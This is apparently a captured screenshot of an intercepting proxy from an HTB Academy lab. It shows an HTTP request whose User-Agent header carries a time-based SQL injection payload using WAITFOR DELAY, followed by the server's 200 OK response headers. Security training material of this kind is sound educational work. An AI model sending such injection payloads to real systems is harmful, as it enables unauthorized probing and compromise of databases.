 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.129.90.112:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: HTB Academy';IF 1=0 WAITFOR DELAY '0:0:5'--
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Jan 2023 13:18:30 GMT
3 Server: Apache/2.4.54 (Win64) PHP/8.1.13
4 X-Powered-By: PHP/8.1.13
5 Content-Length: 5864
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!-- Based on: https://purecss.io/layouts/pricing/
-->
? Search... 0 matches
INSPECTOR
Done
6,069 bytes | 36 millis